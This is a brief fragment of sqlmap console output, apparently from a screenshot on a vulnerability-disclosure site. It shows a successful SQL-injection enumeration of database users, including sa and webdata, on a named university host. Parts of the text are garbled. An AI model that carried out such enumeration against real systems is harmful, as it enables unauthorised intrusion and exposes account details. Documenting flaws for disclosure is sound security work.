 ing to retry the request
1MS_PolicyEventProcessinhLogin##
[17:50:27] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[17:53:25] [INFO] retrieved: sa
[17:53:37] [INFO] retrieved: webdata
database management system users [4]:
[*] ##MS_PolicyTsqlExecutionLogin##
[*] #1MS_PolicyEventProcessinhLogin##
[*] sa
[*] webdata
[17:54:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 619 times
[17:54:16] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\seei.scu.edu.cn'
[*] shutting down at 17:54:16
www.wooyun.org
C:\Python27\sqlmap>